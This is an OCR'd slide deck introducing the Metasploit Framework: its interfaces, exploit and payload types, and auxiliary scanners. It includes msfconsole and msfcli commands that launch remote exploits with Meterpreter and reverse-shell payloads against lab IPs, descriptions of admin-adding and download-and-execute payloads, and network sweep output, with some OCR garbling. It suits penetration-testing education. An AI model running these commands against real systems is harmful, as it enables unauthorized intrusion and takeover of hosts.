# **Metasploit Basics**



# **Who Am I**

### Chris Gates

- CISSP, GCIH, CPTS, CEH, A+, Network+, Security+, MCP 2003
- Columnist on EthicalHacker.net
- VP of Operations LearnSecurityOnline.com

# **Why am I here**

- **Talk about the Metasploit Framework** 
	- <http://framework.metasploit.com/>



# **Where we are going...**

- Metasploit Framework Background
- **Framework Interfaces**
- **Exploit Types**
- Payload Types
- **Auxiliary Modules**
- **Examples**

#### Who wrote it?

- Version 1: HD Moore
- Version 2: HD Moore, spoonm, skape
- Version 3: HD Moore, spoonm, skape as core developers; contributions from many others

### What is it?

**The Metasploit Framework is a development** platform for creating security tools and exploits. The framework is used by network security professionals to perform penetration tests, system administrators to verify patch installations, product vendors to perform regression testing, and security researchers world-wide."

### What does it do?

**The Metasploit Framework consists of tools,** libraries, modules, and user interfaces. The basic function of the framework is a module launcher, allowing the user to configure an exploit module and launch it at a target system. If the exploit succeeds, the payload is executed on the target and the user is provided with a shell to interact with the payload."

- So what can I do with it?
	- **Provides security testers with:** 
		- Tons of **reliable** exploits for penetration testing
		- Ability to change payloads at run time
		- Tools to create reliable exploits (exploit-dev)
		- Lots of fun other tools (auxiliary modules)
		- Open source, build your own tools to suit your needs

# **Metasploit Compatibility**

- 3.0 written in Ruby, 2.x Perl
- **Runs on Linux, Mac OS X, BSD, Win32** 
	- Dependencies pretty easy to install on \*nix platforms (apt-get, rpm, emerge, port)
	- Windows version comes with handy installer
		- Only get web interface; msfconsole and msfcli only in the web "instance" of metasploit
	- Also runs with Cygwin
		- You're on your own to get the appropriate packages installed but get the "nix-like environment

# **Metasploit Overview**



Adapted from Shah, HITB 2006, writing MSF plugins

# **Metasploit Interfaces**

- msfgui
- msfweb
- **msfconsole**
- · msfcli

# msfgui



# **msfweb**



Done

## msfconsole



# **msfconsole**

msf > use exploit/windows/smb/ms06\_040\_netapi msf exploit(ms06\_040\_netapi) > set RHOST 192.168.170.129 RHOST => 192.168.170.129 msf exploit(ms06\_040\_netapi) > set SMBPIPE SRVSVC  $SMBPIPE \implies$  SRVSVC msf exploit(ms06\_040\_netapi) > set TARGET 0  $TARGE = > 0$ msf exploit(ms06\_040\_netapi) > set PAYLOAD windows/meterpreter/bind tcp PAYLOAD => windows/meterpreter/bind\_tcp msf exploit(ms06\_040\_netapi) > exploit



# **msfcli**

 ./msfcli apache\_chunked\_win32 PAYLOAD=win32\_reverse LHOST=192.168.2.1 LPORT=9999 RHOST=192.168.2.2 E

# **Metasploit exploits**

### **Exploit Types**

- **Pretty much any protocol** 
	- UDP, TCP, SMB, HTTP, FTP, SMTP, TFTP, SSH, etc
	- Active, Passive, Brute-Force
- **Remote, Local, User-Interaction (technically** remote category)
- **Remote: windows/dcerpc/ms03\_026\_dcom**
- **Local: no real local examples, but doable**
- User-Interaction--All your browser, "have to click on something," type exploits
- **· windows/browser/ms06 013 createtextrange**

### **Definition**

 Arbitrary code that is to be executed upon successful exploitation

### **How a payload works**

- **Client prepares the payload for execution**
- Data may be embedded (cmd to execute, hostname, port, etc)
- **Client transmits the payload via an exploit**
- Target executes the payload

- msf> show payloads
	- BSD (SPARC/x86)
	- **Linux**
	- Solaris (Sparc/x86)
	- $-$  OS X (PPC/ $\times$ 86)
	- Windows
	- Unix
	- **PHP**

- **Inline (Single), Stager, & Stage**
- **Single [shell\_reverse\_tcp = inline (single)]** 
	- A self-contained payload that performs a specific task
	- **Size varies depending on the task**
	- Example: Reverse or bind command shell
- Stager [shell/reverse\_tcp = stager]
	- A stub payload that loads / bootstraps a stage
	- Size generally much smaller than single payloads
	- **Passes connection information onto the stage**
- **Stage** 
	- Similar to a single payload, but takes advantage of staging
	- **Uses connection passed from the stager**
	- Not subject to size limitations of individual vulnerabilities
	- A stager can also be a stage

- Generic Shell Payloads:
	- bind TCP (stager and inline)
	- **· reverse TCP (stager and** inline)
	- **find tag (stager and** inline)
	- **find port (inline)**
	- **-** reverse ord (Windows only)
- \*nix
	- adduser
	- **exec**
	- **shell**
- Windows
	- **adduser**
	- dllinject
	- download\_exec
	- exec
	- **·** meterpreter
	- shell
	- **upload** exec
	- vncinject
- · PHP
	- bind via perl or php
	- reverse via perl or php

- **Bind Shell**: setup a socket, bind it to a specific port and listen for connection. Upon accepting a connection spawn a shell. Victim has to allow incoming connections on selected port.
- **Reverse Shell:** instead of binding to a port waiting for connection, the shellcode simply connect to a predefined IP and port number and spawn a shell.
- **Find Tag**: find socket style payloads that search for a socket based on the presence of a tag on the wire.
- **Find Port**: payloads that search for a socket by comparing peer port names relative to the target machine.

- **Ordinal Payloads:** Uses static ordinals in WS2\_32.DLL to locate symbol addresses. Leads to very tiny win32 stagers (92 byte reverse, 93 byte findsock)
- **Reverse Http**: called PassiveX payloads in 2.x. Tunnel communication over HTTP using **IE 6**. Payload modifies registry and launches IE, IE loads custom ActiveX control to stage the payload, Uses standard IE proxy and authorization settings, Can be used to inject VNC, Meterpreter, custom dlls.
- **Adduser**: Executes the net user x x /add & net localgroup administrators x /add
- **Downloadexec**: Download a .exe from a URL and execute it

- **Uploadexec**: uploads a .exe from local computer and executes
- **Exec**: execute a command of your choice
- **Dllinject**: injects a custom dll (you'll have to supply the dll)
- **VNCinject**: injects a custom VNC server dll into memory
- **Meterpreter:** the super payload, custom dll injected into memory (more on Day2); tons of postexploitation tools

# **Metasploit auxiliary modules**

- Anything not an "exploit"
- **Discovery and fingerprinting** 
	- · sweep udp, smb/version, scanners, dcerpc, http version, http put
- Network protocol "fuzzers"
	- Wireless fun
- **Denial of service methods** 
	- **Exploits that don't have payloads**
- **Administrative access exploits**

# **Metasploit auxiliary modules**

#### Sweep\_udp

 $=$ [ msf v3.1-dev  $-- = [$  218 exploits - 107 payloads  $-- = [ 17$  encoders - 5 nops  $=$   $\lceil$  41 aux msf > use auxiliary/scanner/discovery/sweep udp msf auxiliary(sweep udp) > set RHOSTS 192.168.170.0/24 RHOSTS => 192.168.170.0/24 msf auxiliary(sweep udp) > run [\*] Sending 6 probes to 192.168.170.0->192.168.170.255 (256 hosts) [\*] Discovered NetBIOS on ::ffff:192.168.170.128 (ad1284000000000010000000020434b bf08494e65747e536572766963657320201c840049537e56494354494d2d57324b00000004005649 4354494d2d57324b2020202020000400574f524b47524f555020202020202000840056494354494d 2d57324b2020202020200400574f524b47524f55502020202020201e8400574f524b47524f555020 20202020201d040001025f5f4d5342524f5753455f5f02018400000c2945ab0b000000000000000 00000000000000000000000 [\*] Discovered NetBIOS on ::ffff:192.168.170.129 (744c8400000000000000000020434b 

# modules

#### · Sweep udp

ad075850535031564d20202020202020200004004d53484f4d452020202020202020200084005850 535031564d20202020202020200304005850535031564d20202020202020202004004d53484f4d45 2020202020202020201e84004d53484f4d4520202020202020201d040001025f5f4d5342524f57 

[\*] Discovered Portmap on ::ffff:192.168.170.1 (fd1d73030000000010000000000000000 000000060000917d00000000)

[\*] Discovered SQL Server on ::ffff:192.168.170.129 (tcp=1433 np=\\XPSP1VM\pipe\ sql\query Version=8.00.194 ServerName=XPSP1VM IsClustered=No InstanceName=MSSQLS ERVER )

[\*] Discovered SQL Server on ::ffff:192.168.170.129 (tcp=1433 np=\\XPSP1VM\pipe\ sql\query Version=8.00.194 ServerName=XPSP1VM IsClustered=No InstanceName=MSSQLS ERVER )

[\*] Discovered SQL Server on ::ffff:192.168.170.128 (tcp=1433 np=\\VICTIM-W2K\pi pe\sql\query Version=8.00.194 ServerName=VICTIM-W2K IsClustered=No InstanceName= MSSQLSERVER )

[\*] Discovered SQL Server on ::ffff:192.168.170.132 (tcp=1433 np=\\XPSP1VM\pipe\ sql\query Version=8.00.194 ServerName=XPSP1VM IsClustered=No InstanceName=MSSQLS ERVER )

[\*] Auxiliary module execution completed

 $msf$  auxiliary (sweep udp) >

# **modules**

#### **smb** version

[\*] Sending 6 probes to 192.168.170.0->192.168.170.255 (256 hosts) [\*] Discovered DNS on :: ffff:192.168.170.130 (Microsoft)

Discovered NetBIOS on ::ffff:192.168.170.128 (4bf584000000000010000000020434b d10956494354494d2d57324b202020202000040056494354494d2d57324b2020202020200400574f 524b47524f5550202020202020008400574f524b47524f55502020202020201e840056494354494d 2d57324b2020202020030400574f524b47524f55502020202020201d040001025f5f4d5342524f57 53455f5f02018400494e65747e536572766963657320201c840049537e56494354494d2d57324b00 

[\*] Discovered NetBIOS on ::ffff:192.168.170.130 (176884000000000000000000020434b ad07564d57494e53455256303344432020000400564d57494e534552563033444320202004004c53 4f434f525020202020202020200084004c534f434f525020202020202020201c84004c534f434f52 5020202020202020201e84004c534f434f525020202020202020201d040001025f5f4d5342524f57 |0000000000000000000000000000000350038007d0000000000000000000000000007)

Discovered NetBIOS on ::ffff:192.168.170.132 (4c0284000000000001000000020434b bf085850535031564d20202020202020200004004d53484f4d452020202020202020200084005850 535031564d2020202020202020304005850535031564d20202020202020202004004d53484f4d45 2020202020202020201e84004d53484f4d452020202020202020201d040001025f5f4d5342524f57 53455f5f02018400564d57415245585020202020202020030400000c29d5c2bf0000000000000000 

# **Metasploit auxiliary modules**

#### **smb** version

msf > use auxiliary/scanner/smb/version msf auxiliary(version) > set RHOSTS 192.168.170.128 RH0STS => 192.168.170.128 msf auxiliary(version) > run [\*] 192.168.170.128 is running Windows 2000 Service Pack 0 - Service Pack 4 [\*] Auxiliary module execution completed msf auxiliary(version) > set RHOSTS 192.168.170.130 RHOSTS => 192.168.170.130  $msf$  auxiliary (version) > run [\*] 192.168.170.130 is running Windows 2003 No Service Pack [\*] Auxiliary module execution completed msf auxiliary(version) > set RHOSTS 192.168.170.131 RHOSTS => 192.168.170.131 msf 